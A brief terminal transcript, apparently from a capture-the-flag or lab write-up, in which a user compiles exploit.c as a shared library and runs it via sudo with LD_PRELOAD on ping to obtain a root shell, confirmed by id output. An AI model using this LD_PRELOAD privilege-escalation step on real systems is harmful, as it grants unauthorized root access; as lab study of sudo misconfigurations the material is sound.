 saad@m4lware:~$ ls
snap start_server.py user.txt
saad@m4lware:~$ vim exploit.c
saad@m4lware:~$ gcc exploit.c -o exploit -fPIC -shared -nostartfiles -w
saad@m4lware:~$ ls
exploit exploit.c snap start_server.py user.txt
saad@m4lware:~$ sudo LD_PRELOAD=/home/saad/exploit /usr/bin/ping
root@m4lware:/home/saad# id
uid=0(root) gid=0(root) groups=0(root)
root@m4lware:/home/saad#
Home
About
Service